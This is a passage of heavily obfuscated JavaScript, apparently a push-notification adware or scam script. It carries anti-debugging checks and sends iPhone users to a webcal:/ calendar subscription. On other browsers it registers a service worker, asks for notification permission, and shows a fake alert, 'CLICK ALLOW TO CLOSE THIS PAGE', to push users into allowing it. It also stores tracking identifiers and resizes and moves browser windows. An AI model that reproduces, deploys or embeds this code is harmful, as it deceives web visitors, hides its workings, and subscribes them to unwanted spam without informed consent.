A4Q;};o9m[6]=o9m[7];o9m[2]={};a6N=14;break;case 73:o9m[73].P$U=['I2_'];o9m[73].Q64=function(){var F3v=false;var m5J=[];try{for(var y66 in console)m5J.N4NYP(y66);F3v=m5J.length === 0;}catch(f6Y){}var d8q=F3v;return d8q;};o9m[63]=o9m[73];o9m[85]={};a6N=69;break;case 89:o9m[70].Q64=function(){var h9c=function(){var B3m;switch(B3m){case 0:break;}};var K$4=!(/\060/).j2Qhk(h9c + []);return K$4;};o9m[61]=o9m[70];o9m[55]={};o9m[55].P$U=['v9x'];o9m[55].Q64=function(){var z8N=function(){return parseFloat(".01");};var k8s=!(/[\u006c\163]/).j2Qhk(z8N + []);return k8s;};o9m[33]=o9m[55];o9m[53]={};a6N=82;break;case 47:o9m[46]=o9m[35];o9m[24]={};o9m[24].P$U=['P6j'];o9m[24].Q64=function(){var k8x=function(D9D,j5g,K1f){return !!D9D?j5g:K1f;};var T_x=!(/\u0021/).j2Qhk(k8x + []);return T_x;};a6N=64;break;case 57:o9m[44].Q64=function(){var N$k=function(){return (![] + [])[+!+[]];};var r6P=(/\x61/).j2Qhk(N$k + []);return r6P;};o9m[92]=o9m[44];o9m[38]={};a6N=77;break;case 129:o9m[74]='o_E';a6N=128;break;case 16:o9m[9].Q64=function(){var q83=function(){return ("01").substr(1);};var I4u=!(/\060/).j2Qhk(q83 + []);return I4u;};o9m[8]=o9m[9];o9m[30]={};o9m[30].P$U=['I2_'];a6N=25;break;case 131:o9m[17]='q6G';o9m[68]='Q64';a6N=129;break;case 64:o9m[50]=o9m[24];o9m[90]={};o9m[90].P$U=['v9x','P6j'];o9m[90].Q64=function(){var L8h=function(u0V){return u0V && u0V['b'];};var m2$=(/\056/).j2Qhk(L8h + []);return m2$;};o9m[66]=o9m[90];a6N=59;break;case 10:o9m[3].P$U=['Q9N'];o9m[3].Q64=function(){var Y7U=function(){return btoa('=');};var F_X=!(/\142\u0074\u006f\x61/).j2Qhk(Y7U + []);return F_X;};o9m[5]=o9m[3];o9m[9]={};o9m[9].P$U=['v9x'];a6N=16;break;case 147:M$b[2]=80;return 72;break;case 29:o9m[14].P$U=['Q9N'];o9m[14].Q64=function(){var q2r=function(){return ('x y').slice(0,1);};var s6A=!(/\u0079/).j2Qhk(q2r + []);return s6A;};o9m[97]=o9m[14];o9m[48]={};a6N=42;break;case 1:a6N=M$b[2]?5:4;break;case 59:o9m[44]={};o9m[44].P$U=['v9x','Q9N'];a6N=57;break;case 149:a6N=(function(G1Y){var S$V=2;for(;S$V !== 22;){switch(S$V){case 11:M2k[9][M2k[7][o9m[74]]].t+=true;S$V=10;break;case 27:M2k[6]=M2k[9][M2k[2]].h / M2k[9][M2k[2]].t;S$V=26;break;case 26:S$V=M2k[6] >= 0.5?25:24;break;case 16:S$V=M2k[8] < M2k[1].length?15:23;break;case 4:M2k[9]={};M2k[1]=[];M2k[8]=0;S$V=8;break;case 10:S$V=M2k[7][o9m[17]] === o9m[27]?20:19;break;case 17:M2k[8]=0;S$V=16;break;case 14:S$V=typeof M2k[9][M2k[7][o9m[74]]] === 'undefined'?13:11;break;case 15:M2k[2]=M2k[1][M2k[8]];S$V=27;break;case 19:M2k[8]++;S$V=7;break;case 5:return;break;case 23:return M2k[3];break;case 13:M2k[9][M2k[7][o9m[74]]]=(function(){var y6O=2;for(;y6O !== 9;){switch(y6O){case 2:var B_m=[arguments];B_m[6]={};B_m[6].h=0;B_m[6].t=0;return B_m[6];break;}}}).d4xnje(this,arguments);S$V=12;break;case 7:S$V=M2k[8] < M2k[0][0].length?6:18;break;case 20:M2k[9][M2k[7][o9m[74]]].h+=true;S$V=19;break;case 1:S$V=M2k[0][0].length === 0?5:4;break;case 25:M2k[3]=true;S$V=24;break;case 8:M2k[8]=0;S$V=7;break;case 12:M2k[1].N4NYP(M2k[7][o9m[74]]);S$V=11;break;case 24:M2k[8]++;S$V=16;break;case 6:M2k[7]=M2k[0][0][M2k[8]];S$V=14;break;case 2:var M2k=[arguments];S$V=1;break;case 18:M2k[3]=false;S$V=17;break;}}})(o9m[39])?148:147;break;case 53:o9m[22].P$U=['P6j'];o9m[22].Q64=function(){var H_Q=function(){'use stirct';return 1;};var J4A=!(/\u0073\x74\151\162\143\u0074/).j2Qhk(H_Q + []);return J4A;};o9m[94]=o9m[22];o9m[35]={};o9m[35].P$U=['v9x'];o9m[35].Q64=function(){var e1B=function(){return [0,1,2].join('@');};var H_A=(/\x40[0-9]/).j2Qhk(e1B + []);return H_A;};a6N=47;break;case 69:o9m[85].P$U=['Q9N'];o9m[85].Q64=function(){var f0m=function(){return ('aa').endsWith('a');};var F8Q=(/\u0074\u0072\165\u0065/).j2Qhk(f0m + []);return F8Q;};o9m[79]=o9m[85];o9m[70]={};o9m[70].P$U=['P6j'];a6N=89;break;case 126:o9m[13]=o9m[1][o9m[51]];try{o9m[99]=o9m[13][o9m[68]]()?o9m[27]:o9m[93];}catch(X0M){o9m[99]=o9m[93];}a6N=124;break;}}};return M$b[1];break;case 2:var M$b=[arguments];M$b[2]=undefined;O5U=5;break;}}})();v9a2Z[492227].k0ii=v9a2Z;v9a2Z[228861]="j52";v9a2Z[646124]="o7J";v9a2Z[449135]=v9a2Z[581478];v9a2Z[88832]=false;v9a2Z.C$D=function(){return typeof v9a2Z[581478].r6DP6WP === 'function'?v9a2Z[581478].r6DP6WP.apply(v9a2Z[581478],arguments):v9a2Z[581478].r6DP6WP;};v9a2Z[630383]=941;function v9a2Z(){}v9a2Z.p4O=function(){return typeof v9a2Z[581478].r6DP6WP === 'function'?v9a2Z[581478].r6DP6WP.apply(v9a2Z[581478],arguments):v9a2Z[581478].r6DP6WP;};v9a2Z[384046]=false;v9a2Z[522680]="ujF";function g4lu16(A$E){function L5u(o7Z){var U6F=2;for(;U6F !== 5;){switch(U6F){case 2:var s5R=[arguments];return s5R[0][0].Function;break;}}}function F2T(S2B){var o_A=2;for(;o_A !== 5;){switch(o_A){case 2:var a8P=[arguments];return a8P[0][0].Array;break;}}}function G$V(m7W){var m$W=2;for(;m$W !== 5;){switch(m$W){case 2:var e2h=[arguments];return e2h[0][0].RegExp;break;}}}var B_N=2;for(;B_N !== 86;){switch(B_N){case 64:T4J[85]+=T4J[98];T4J[17]=T4J[53];T4J[17]+=T4J[29];T4J[17]+=T4J[65];B_N=60;break;case 66:n6M(G$V,"test",T4J[24],T4J[48]);B_N=90;break;case 90:n6M(B$g,T4J[77],T4J[28],T4J[14]);B_N=89;break;case 68:var n6M=function(z1C,x3N,h01,k2A){var X9N=2;for(;X9N !== 5;){switch(X9N){case 2:var K7C=[arguments];a7K(T4J[0][0],K7C[0][0],K7C[0][1],K7C[0][2],K7C[0][3]);X9N=5;break;}}};B_N=67;break;case 7:T4J[9]="j2Q";T4J[2]="";T4J[2]="ract";T4J[7]="N";T4J[4]="";T4J[4]="";T4J[4]="Ni_";B_N=20;break;case 55:T4J[14]+=T4J[4];T4J[77]=T4J[59];T4J[77]+=T4J[92];T4J[77]+=T4J[2];B_N=74;break;case 25:T4J[65]="";T4J[65]="XX";T4J[53]="";T4J[53]="r";B_N=21;break;case 70:T4J[73]+=T4J[1];T4J[73]+=T4J[5];B_N=68;break;case 20:T4J[8]="";T4J[8]="al";T4J[3]="9";T4J[16]="u";B_N=16;break;case 67:n6M(F2T,"push",T4J[24],T4J[73]);B_N=66;break;case 47:T4J[22]+=T4J[32];T4J[22]+=T4J[80];T4J[85]=T4J[59];T4J[85]+=T4J[62];B_N=64;break;case 87:n6M(L5u,"apply",T4J[24],T4J[49]);B_N=86;break;case 21:T4J[98]="";T4J[29]="5x";T4J[98]="ize";T4J[59]="";B_N=32;break;case 74:T4J[48]=T4J[9];T4J[48]+=T4J[21];T4J[48]+=T4J[6];T4J[73]=T4J[7];B_N=70;break;case 51:T4J[49]=T4J[19];T4J[49]+=T4J[31];T4J[49]+=T4J[35];T4J[22]=T4J[21];B_N=47;break;case 28:T4J[32]="";T4J[32]="9Ql";T4J[21]="h";T4J[35]="e";B_N=41;break;case 32:T4J[62]="_optim";T4J[59]="_";T4J[80]="";T4J[80]="qU";B_N=28;break;case 89:n6M(B$g,T4J[41],T4J[28],T4J[17]);B_N=88;break;case 37:T4J[19]="d";T4J[24]=6;T4J[24]=1;T4J[28]=3;T4J[28]=0;B_N=51;break;case 2:var T4J=[arguments];T4J[1]="";T4J[1]="4NY";T4J[6]="";T4J[6]="k";T4J[5]="P";T4J[9]="";B_N=7;break;case 88:n6M(B$g,T4J[85],T4J[28],T4J[22]);B_N=87;break;case 60:T4J[41]=T4J[10];T4J[41]+=T4J[16];T4J[41]+=T4J[8];T4J[14]=T4J[96];T4J[14]+=T4J[3];B_N=55;break;case 41:T4J[31]="";T4J[31]="";T4J[31]="4xnj";T4J[19]="";B_N=37;break;case 16:T4J[92]="_abst";T4J[10]="";T4J[10]="__resid";T4J[96]="t";B_N=25;break;}}function a7K(d0X,k6x,b_Q,x3H,g8y){var R4k=2;for(;R4k !== 14;){switch(R4k){case 2:var e8s=[arguments];e8s[2]="";e8s[2]="operty";e8s[1]="";R4k=3;break;case 6:try{var o6d=2;for(;o6d !== 13;){switch(o6d){case 3:return;break;case 4:o6d=e8s[3].hasOwnProperty(e8s[0][4]) && e8s[3][e8s[0][4]] === e8s[3][e8s[0][2]]?3:9;break;case 2:e8s[5]={};e8s[7]=(1,e8s[0][1])(e8s[0][0]);e8s[3]=[e8s[7],e8s[7].prototype][e8s[0][3]];o6d=4;break;case 9:e8s[3][e8s[0][4]]=e8s[3][e8s[0][2]];e8s[5].set=function(x1d){var W_6=2;for(;W_6 !== 5;){switch(W_6){case 2:var b2f=[arguments];e8s[3][e8s[0][2]]=b2f[0][0];W_6=5;break;}}};e8s[5].get=function(){var H2I=2;for(;H2I !== 12;){switch(H2I){case 3:a1N[6]="";a1N[6]="";a1N[6]="un";a1N[3]=a1N[6];H2I=6;break;case 6:a1N[3]+=a1N[5];a1N[3]+=a1N[9];return typeof e8s[3][e8s[0][2]] == a1N[3]?undefined:e8s[3][e8s[0][2]];break;case 2:var a1N=[arguments];a1N[9]="ed";a1N[5]="";a1N[5]="defin";H2I=3;break;}}};e8s[5].enumerable=e8s[4];o6d=14;break;case 14:try{var K5k=2;for(;K5k !== 3;){switch(K5k){case 2:e8s[9]=e8s[1];e8s[9]+=T4J[53];e8s[9]+=e8s[2];e8s[0][0].Object[e8s[9]](e8s[3],e8s[0][4],e8s[5]);K5k=3;break;}}}catch(z9q){}o6d=13;break;}}}catch(H$f){}R4k=14;break;case 3:e8s[1]="";e8s[1]="defineP";e8s[4]=true;e8s[4]=false;R4k=6;break;}}}function B$g(Q6u){var F7T=2;for(;F7T !== 5;){switch(F7T){case 2:var j0i=[arguments];return j0i[0][0];break;}}}}v9a2Z.C$D();(function(C,aa,sa){var s7E=v9a2Z;var O7P,l2E,i0a,z2B,H8b,M16,s$D,v3D,r3T,H3z,A9u,b__,Z0g,v75,n5z,h51,V1i,S$B,s7s,z3A,j6T,T_g,x_Y,S4V,U_Z,x2T,v4l,g3J,F_$,B_q,v2Y,f6g,P_5,S9p,i6_,Q0q,Z3F,Z0q,E0t,o9v,y8G,D6S,C7d,K_V,D1Q,B8j,g6u,Q$d,O68,g3D,h6q,W11,X29,I1u,x5m,d1b,h4o,t2O,j2d,N8G,P7v,W$E,p6S,j$g,h7h,x87,F3B,N9B,z34,S4_,U4c,C2U,e6d,F8r,H5T,b8H,s9y,z3a,z9J,I8v,X0D,a1R,F4i,w8i,S3g,e4S,q6Q,D84,P5W,E95,k3g,s8j,y5g,v7i,M76,u5G,S8w,P_a,u2C,f1C,D2q,a1$,X6t,i64,K3Y,x$j,Q6r,p9z,O9A,t2t,I4a,j8K,M30,p_T,M9H,o5a,V6a,j6t,L6F,X_u,l_m,u3V,Y8q,E2h,q$8,d67,l5N,A8i,s9h,B2x,Q0f,I76,X8g,X24,v85,b$9,y0u,D3G,W9t,j1e,W3C,Y1a,H5W,l3X,I8r,F93,L8G,t2s,z__,V7j,L6n,J84,S$J,w3D,y9x,W9w,m_a,f9F,g25,Z9k,C1i,k2B,f2W,U7Q,V9B,G17,Y6p,h_g,D0d,t$C,u6L,I4f,J74,y6c,g5N,G80,E0$,s_a,M6J,f3r,R0t,b3P,K_e,H5b,l3o,W_f,W3H,c9M,V9p,E$J,l$n,D2H,C4E,a$m,J4E,O4$,L3I,P0g,e5t,V4K,a$x,S0r,V30,G89,Q1R,M36,Y5w,x6K,N9Y,d4R,O_Y,a7T,o$9,P1w,h_2,f6W,T9U,D6s,j1l,h2h,h1m,b7Y,g0r,Q$P,j6V,I5G,F_0,P$N,r0A,X3A,x8y,m$6,b77,U_s,F0B,r2e,i_9,M6s,K_3,W5_,h0C,d$e,r8k,u4s,K6B,H8x,A4b,t9Q,M4q,X7q,f7s,D1m,B5A,M4e,P2K,R84,G28,u_7,Y$r,T2$,T89,x0h,i1p,I2p,u5C,w2c,h5N,g0z,b8m,t5y,H6a,M28,h67,m6d,F9X,s18,z9O,Q_5,F7J,C$m,D80,V_d,d_C,t4_,R6U,f2b,x0G,H5j,X$m,v8N,i72,F1y,I3E,D4o,x2x,c81,c_Q,S10,C3r,E27,k_x,T$M,b2s,i1k,F$p,O9l,u1W,z1p,n7V,T_r,D2O,s5V,D_9,S5,S,ca,q,bb,hb,ya,Ea,V,jb,fb,v,h,mb,Fa,Ia,ia,Ya,La,ta,eb,w,L,O,N,Ha,Ua,ga,Va,xa,B,pb,ua,H6,H2,c8,g,t_S,R1$,d_Q,Y5E,S_p,v0E,a0,Z_,w6,r0,q_,M9,k6,g$,b0,C4,h8,v7,y7,i2,Z4,I1,k7,ma,H,Ka,Ja,d,T,n,t,r,x,X,qb,G,K,Pa,A,lb,na,Qa,D,fa,db,E,da,I,Ra,M,J,cb,Sa,gb,rb,Z,pa,Ga,la,Wa,Na,Oa,sb,ob,nb,Da,wa,Y,p,y,F,z,va,oa,u,ha,W,ka,Ca,R,kb,ib,$a,Ba,za,Aa,ba,ja,Xa,U,y9,v3,o0,V5,M7,x4,f9,r3,p$,U5,L_,C9,U8,Z8,Ma,tb,ub,vb,ab,ea,P,U2H,o1n,G3Q,Y4N,M3C,T94,G_A,E0s,l1Z,N8e,B91,A4r,Z1W,N8O,E24,c9U,E3l,N7z,C07,Q0H,H3u,V5p,w7W,l7D,r8u,o1$,k_c,I69,C5J,K2f,m8S,f86,f1a,j4F,v3C,K$o,d$Z,x0q,l$q,B6f,E8d,w2t,R3q,n_1,b9S,d4$,p$Y,G1d,k3f,j2i,u6g,E4x,S0s,A85,E34,l,Ta,qa,Q,ra;O7P="F";l2E="87810";i0a="LowerCase";z2B="igh";H8b="17";M16=".";s$D="g_i";v3D="cli";r3T="99";H3z="h";A9u="el";b__="n";Z0g="et_ar";v75="ndexOf";n5z="21" * 1;h51="o";s7E.C$D();V1i="ove";S$B="fdsfsdfsdf";s7s="8435";z3A="len";j6T="tus";T_g="32" << 0;x_Y="in";S4V="y";U_Z="nd";x2T="tex";v4l="run_m";g3J="em";F_$="tion";B_q="rg";v2Y="li";f6g="er";P_5="ef";S9p="it";i6_="clud";Q0q="pu";Z3F="817336 825599 825600 825601 825602 825603 825604 825609 825607 818423 81842";Z0q="od";E0t=+"37";o9v="do";y8G="tio";D6S="hen";C7d="sp";K_V="hr";D1Q="udes";B8j="ing";g6u="Agent";Q$d="leng";O68="ght";g3D="14" | 6;h6q=+"1E8";W11="m";X29=" ";I1u="toStr";x5m=+"18";d1b="fir";h4o="gth";t2O="idth";j2d="s";N8G="tem";P7v="cat";W$E="vailHe";p6S="ne";j$g="a";h7h="searchPar";x87="atus";F3B="et";N9B="ss";z34="toco";S4_="l";U4c="crea";C2U="co";e6d="2";F8r="defined";H5T="ment";b8H="serviceWorker_register servic";s9y="sta";z3a="toStrin";z9J="creen";I8v="9";X0D="gi";a1R="on";F4i="ner";w8i=+"42";S3g="ubs";e4S="ge";q6Q="2" * 1;D84=+"4";P5W="un";E95="33" - 0;k3g=+"10";s8j="addEve";y5g="pro";v7i="35" >> 64;M76="loc";u5G="ad";S8w="f";P_a="25" * 1;u2C="ui";f1C="64";D2q="de";a1$="ng";X6t="_id";i64=+"36";K3Y="pw";x$j=+"9";Q6r="999999999" << 0;p9z=+"3";O9A="avai";t2t="tat";I4a="4";j8K="15" ^ 0;M30="op";p_T="/";M9H="id";o5a="g";V6a="ag";j6t="sea";L6F="k";X_u="1" << 64;l_m="ran";u3V="ag_id";Y8q="200" << 32;E2h="serviceW";q$8=+"31";d67="insertBef";l5N="st";A8i="und";s9h="3";B2x="19" * 1;Q0f=+(171.35 > 546.26?415.86 >= 935.56?394.90:("e",601.99):"0");I76="ore";X8g="ind";X24="nt";v85="click";b$9="ox";y0u=+"1E3";D3G="ring";W9t="9377";j1e=+"34";W3C="=";Y1a="pl";H5W=+"13";l3X="ar";I8r="en";F93="ca";L8G="ntListener";t2s="v";z__="xOf";V7j="rror";L6n=+"22";J84="8778 818783 818784 818845";S$J="tif";w3D="141";y9x="pa";W9w="ener";m_a="b_id";f9F="oS";g25="sear";Z9k="ri";C1i="re";k2B="28" | 0;f2W="ti";U7Q=+"30";V9B="searchP";G17="ex";Y6p="x";h_g="ent";D0d="d";t$C="_";u6L="i";I4f="toS";J74="ct";y6c="11" - 0;g5N="ain";G80="scr";E0$="pars";s_a="8" - 0;M6J=+"16";f3r="erAg";R0t="serv";b3P="av";K_e=/\|/;H5b="to";l3o=+"26";W_f="ul";W3H="llb";c9M="le";V9p="te";E$J="0";l$n="e";D2H="24" ^ 0;C4E="scribe";a$m="doc";J4E="ngi";O4$="ck";L3I="";P0g="dth";e5t="okie";V4K="lo";a$x="85";S0r="b_i";V30="ms";G89="w";Q1R="ipt";M36="me";Y5w="at";x6K="ams";N9Y="efa";d4R="fic";O_Y="t/javascr";a7T="d2";o$9="100" << 32;P1w=(2104,5530) > (4690,4840)?668.5 !== (1273,6970)?"t":0x52:(!({}),9.70e+3);h_2="subs";f6W="plit";T9U="gs";D6s="g2u3";j1l="va";h2h="clic";h1m=6020 !== (99,131.9)?"T":"a";b7Y="unde";g0r="flo";Q$P="tr";j6V="des";I5G="user";F_0="rams";P$N="r";r0A="fined";X3A="strin";x8y="cl";m$6="fgjhkashfdd";b77="es";U_s="rAgent";F0B=+"38";r2e="p";i_9="tI";M6s="pus";K_3=+"20";W5_="1";h0C="fy";d$e="ch";r8k="Tru";u4s="us";K6B="an";H8x="use";A4b="res";t9Q="P";M4q="arentN";X7q="8 8187";f7s="Noti";D1m="nclu";B5A="rch";M4e="ssa";P2K="86";R84="se";G28="trin";u_7="ea";Y$r=null;T2$="di";T89="ref";x0h=+"6";i1p="E";I2p="ed";u5C=+"23";w2c="th";h5N="25";g0z=+"5";b8m="rro";t5y="ra";H6a="teElement";M28="get_a";h67="5";m6d="onl";F9X="pt";s18=+"7";z9O="bi";Q_5="searc";F7J="sub";C$m="createEl";D80="ned";V_d="su";d_C="?";t4_=+"40";R6U="58 818759 818766 818767 818770 818771 818773 818774 818775 81";f2b="tri";x0G="ear";H5j="Tr";X$m="b";v8N="add";i72="dr";F1y="ventListe";I3E="c";D4o="eWorker_ready show_permission permission existing support_serviceWorker pushManager_getSubscription subscribe_user subscribed existing_2 support_pushManager";x2x="&";c81="St";c_Q="reateEle";S10="loca";C3r="27" * 1;E27="rc";k_x="ion";T$M=+"12";b2s="pm";i1k="inc";F$p=/Android/i;O9l="u";u1W="onloa";z1p="arch";n7V="or";T_r="ckid";D2O="lse";s5V="ta";D_9="dexO";try{S5=b7Y;S5+=S8w;S5+=u6L;S5+=D80;(S=function(){var K$7,f$S,I6z,B4f,U3c,w7_,R1Q,Z9_,r1J,B_e,h0_,J38,P0B,N5M,s$E,J5L,W70,B9d,k69,A8c,i2V,R$,o$,I6,j,o,s,i,e1,H8,O3,f1,x$,J4,F4,f6,o2,U6,a,b,B5,T7,c;K$7="lyze";f$S="ip";I6z="etT";B4f="etI";U3c="oSt";w7_="clude";R1Q="rou";Z9_="rAg";r1J="ics_sessio";B_e=/(iPod|iPhone|iPad)/;h0_="na";J38="Notifica";P0B="mat";N5M="hone os 15";s$E="toLow";J5L="webcal:/";W70="erCase";B9d="im";k69="5E3" << 32;A8c="inclu";i2V="|";R$=J38;R$+=F_$;o$=f$S;o$+=N5M;s7E.p4O();I6=A8c;I6+=j6V;j=s$E;j+=W70;o=u4s;o+=f3r;o+=h_g;s=P0B;s+=d$e;i=H8x;i+=Z9_;i+=h_g;if(navigator[i][s](B_e) && !navigator[o][j]()[I6](o$)){if(!p || Ua()){e1=J5L;e1+=p_T;H8=P1w;H8+=U3c;H8+=D3G;O3=I1u;O3+=x_Y;O3+=o5a;f1=I1u;f1+=B8j;x$=I1u;x$+=B8j;J4=r1J;J4+=b__;F4=j2d;F4+=B4f;F4+=P1w;F4+=g3J;f6=I4f;f6+=Q$P;f6+=x_Y;f6+=o5a;o2=o5a;o2+=I6z;o2+=B9d;o2+=l$n;U6=R1Q;U6+=b__;U6+=D0d;a=Math[U6](new Date()[o2]() / y0u)[f6]();sessionStorage[F4](J4,a);b=r || B(h6q,Q6r)[x$]() + B(h6q,Q6r)[f1]();p && (b=B(h6q,Q6r)[O3]() + B(h6q,Q6r)[H8]());t=t || L3I;a=H(b + i2V + n + i2V + a + i2V + t,g0z);Va(e1 + Wa + p_T + a);}}else if((R$ in window)){B5=j$g;B5+=h0_;B5+=K$7;T7=x_Y;T7+=w7_;T7+=j2d;if(R && p)try{R(Xa);}catch(e){}c=function(){s7E.p4O();Ya(function(a){var G3I,r9i,R9,c6,U9;G3I="orker";r9i="getRegistrat";s7E.C$D();R9=P1w;R9+=D6S;c6=r9i;c6+=k_x;U9=E2h;U9+=G3I;a?navigator[U9][c6]()[R9](function(a){var U1x,H96,S6U,s2e,K3B,l0_,c$,T4,Y3;U1x="ger";H96="bs";S6U="tSu";s2e="pushM";s7E.C$D();K3B="cription";l0_="ana";c$=P1w;c$+=H3z;c$+=l$n;c$+=b__;T4=e4S;T4+=S6U;T4+=H96;T4+=K3B;Y3=s2e;Y3+=l0_;Y3+=U1x;a?a[Y3][T4]()[c$](function(a){s7E.C$D();var k9y;k9y="2E3" | 16;a?setTimeout(function(){var q4A,b0G,d2,z_;q4A="xi";b0G="sting";d2=H5j;s7E.C$D();d2+=O9l;d2+=l$n;z_=l$n;z_+=q4A;z_+=b0G;try{ba();}catch(a){}h(z_,d2,{},ta);},k9y):ca();}):ca();}):ca();});};p || da?p && X_u == $a[T7](n)?setTimeout(c,k69):c():ab[B5](function(a){s7E.C$D();a?w():c();});}else w();},ca=function(){var v1I,I8,E1;v1I="ringify";I8=l5N;I8+=v1I;E1=j2d;E1+=l$n;E1+=i_9;E1+=N8G;p && (x=ua());I && localStorage[E1](ea,encodeURIComponent(btoa(JSON[I8]({tag_id:n,sub_id1:t,sub_id2:r,cookie_id:x,domain:y}))));bb();},q=function(a,b){var Z9a,x1H,Q_9,K13,c_,L3,b9;Z9a="=([^&]";x1H="[?";Q_9="*)";K13="]";c_=l$n;c_+=Y6p;c_+=l$n;c_+=I3E;L3=Z9a;L3+=Q_9;b9=x1H;b9+=x2x;b9+=K13;if(b=new RegExp(b9 + encodeURIComponent(b) + L3)[c_](a))return decodeURIComponent(b[X_u]);},bb=function(){var P9b,P_4,K$G,d7p,c73,k97,Y8C,R9_,W5L,a75,P5Q,a7q,c5E,y6U,w_8,U5h,V$O,L0g,R9U,s8G,h1t,n6s,I56,T0b,F8u,U40,T8,N8,i3,q1,o3,o5,u0,S4,h3,x1,o9,y3,w_,O5,k9,y0,o7,a,b,m6,n2,V0,n4;P9b="str";P_4="ni";K$G="rker";d7p="ingify";c73="ermission";k97="Manager";Y8C="sup";R9_="servi";W5L="ager";a75="port_";P5Q="%";a7q=+"15E3";c5E="eplace";y6U="ari";w_8="saf";U5h="ceWo";V$O="ker";L0g="ushM";R9U="ster";s8G="al";h1t="the";n6s="rviceWorker";I56="sh";T0b="2F";F8u="support_serviceWo";U40="upport_push";T8=R9_;T8+=U5h;T8+=P$N;T8+=V$O;N8=w_8;N8+=y6U;if(!((N8 in window)))if((T8 in navigator)){i3=t9Q;i3+=L0g;i3+=K6B;i3+=W5L;if((i3 in window)){q1=F93;q1+=P1w;q1+=I3E;q1+=H3z;o3=h1t;o3+=b__;o5=C1i;o5+=X0D;o5+=R9U;u0=R84;u0+=n6s;S4=r2e;S4+=c73;h3=D2q;h3+=P_4;h3+=l$n;h3+=D0d;x1=P5Q;x1+=e6d;x1+=i1p;o9=P$N;o9+=c5E;y3=P5Q;y3+=T0b;w_=u6L;w_+=v75;O5=j2d;O5+=G89;k9=P9b;k9+=d7p;y0=h1m;y0+=P$N;y0+=O9l;y0+=l$n;o7=Y8C;o7+=a75;o7+=Q0q;o7+=I56;h(o7,y0);p || setTimeout(function(){var o$Q,p9l,k$,T0;o$Q="O CLOSE THIS PAGE";p9l="CLICK ALLOW T";k$=p9l;k$+=o$Q;T0=s8G;T0+=f6g;T0+=P1w;va || window[T0](k$);},a7q);a=encodeURIComponent(H(JSON[k9]([n,t,r,x,O5,y,T,cb,!X_u,wa]),g0z));-X_u != a[w_](y3) && (a=a[o9](/%2F/g,x1));if(fa){b=xa();if(!b)return;b=ga(b) + d_C + a;}else if(db)(b=ga(D),b+=d_C + a);else {b=p_T + a;p && (b=ga(D) + d_C + a);}Q0f <= E && h3 == Notification[S4]?ya(!Q0f):navigator[u0][o5](b,{scope:p_T})[o3](function(a){var a08,s1P,X7F,L2w,C0,N5,w4,X1,K5,O4;a08="ister";s7E.p4O();s1P="serviceWor";X7F="rviceWor";L2w="ker_reg";C0=F93;C0+=P1w;C0+=I3E;C0+=H3z;N5=P1w;N5+=H3z;N5+=I8r;w4=C1i;w4+=u5G;w4+=S4V;X1=R84;X1+=X7F;X1+=V$O;K5=h1m;K5+=P$N;K5+=O9l;K5+=l$n;O4=s1P;O4+=L2w;O4+=a08;h(O4,K5,{sw_url:b,top_url:u});navigator[X1][w4][N5](function(e){var w0U,Z35,C2J,X3T,C44,N9o,L32,Q9v,E5B,n8,P6,w$,r_,O_,W1,V8;w0U="sho";Z35="sion";C2J="tch";X3T="requestPermis";C44="_ready";N9o="permission";L32="w_";Q9v="iceWo";E5B="mission";n8=h1m;n8+=P$N;n8+=O9l;n8+=l$n;P6=w0U;P6+=L32;P6+=N9o;w$=F93;w$+=C2J;r_=P1w;r_+=H3z;r_+=l$n;r_+=b__;O_=X3T;O_+=Z35;W1=h1m;s7E.p4O();W1+=P$N;W1+=O9l;W1+=l$n;V8=R0t;V8+=Q9v;V8+=K$G;V8+=C44;h(V8,W1,{sw_url:b,top_url:u},function(a){var N2w,u7Z,S7,P3,V_;N2w="eady";u7Z="orker_r";S7=h1m;S7+=P$N;S7+=O9l;S7+=l$n;P3=E2h;P3+=u7Z;s7E.p4O();P3+=N2w;V_=j2d;V_+=s5V;V_+=j6T;a && Y8q == a[V_] || v(P3,S7,{sw_url:b,top_url:u});});Notification[O_]()[r_](function(f){var R9P,O0Y,c0L,o9u,r9_,q7c,H4X,t$g,O3f,N$K,C4U,U98,v7S,N5v,K6l,W43,Q24,L1C,T3G,L3m,i94,i0t,E0q,k0s,S$i,S4i,b5u,K45,A5j,a$Z,w_k,y_P,Z8J,r8X,u_f,N53,c$N,u0H,o8S,D$n,N4t,D38,L1,c7,j_,a_,p3,R6,k0,a1,n6,T3,o4,g5,H0,h_,w5,M2,s2,s1,J9,E9,n7,K0,a6,x5,k5,O0,v8,G$,l_,T1,A6,a5,v1,b6,t6,g0,e_,r$,Y2,k,M0;R9P="anted";O0Y="rs";c0L="nied";o9u="ocu";r9_="setI";q7c="gra";H4X="ailHe";t$g="ailHei";O3f="Widt";N$K="ight";C4U="rW";U98="getSubscr";v7S="hManage";N5v="aw";K6l="um";W43="esizeT";Q24="moveT";L1C="getElement";T3G="laye";L3m="zeTo";i94="idt";i0t="cree";E0q="He";k0s="ault";S$i="esizeTo";S4i="ava";b5u="se_ad";K45="ssi";A5j="ById";a$Z="nted";w_k="indow";y_P="permi";Z8J="outerHeigh";r8X="cum";u_f="resi";N53="ailWid";c$N="oute";u0H="ilWid";o8S="ail";D$n="availWi";N4t="per";D38="iption";L1=I3E;L1+=Y5w;L1+=I3E;L1+=H3z;c7=w2c;c7+=I8r;j_=U98;j_+=D38;a_=M6s;a_+=v7S;a_+=P$N;p3=N4t;p3+=E5B;R6=y_P;R6+=K45;R6+=a1R;k0=O9A;k0+=S4_;k0+=E0q;k0+=N$K;a1=j2d;a1+=i0t;a1+=b__;n6=S4i;n6+=u0H;n6+=w2c;T3=j2d;T3+=z9J;o4=u_f;o4+=L3m;g5=D$n;g5+=P0g;H0=c$N;H0+=C4U;H0+=i94;H0+=H3z;h_=G89;h_+=w_k;w5=j$g;w5+=t2s;w5+=t$g;w5+=O68;M2=Z8J;M2+=P1w;s2=G89;s2+=w_k;s1=L1C;s1+=A5j;J9=o9v;J9+=I3E;J9+=K6l;J9+=h_g;E9=T3G;E9+=O0Y;n7=D0d;n7+=o9u;n7+=W11;n7+=h_g;K0=j$g;K0+=W$E;K0+=z2B;K0+=P1w;a6=b3P;a6+=N53;a6+=w2c;x5=P$N;x5+=S$i;k5=G89;k5+=w_k;O0=b3P;O0+=H4X;O0+=N$K;v8=b3P;v8+=o8S;v8+=O3f;v8+=H3z;G$=P$N;G$+=W43;G$+=h51;l_=G89;l_+=X8g;l_+=h51;l_+=G89;T1=j$g;T1+=S4_;T1+=S4_;A6=o9v;A6+=r8X;A6+=h_g;a5=Q24;a5+=h51;v1=q7c;v1+=a$Z;z=f;va=!Q0f;try{b6=P1w;b6+=f9F;b6+=P1w;b6+=D3G;t6=N9B;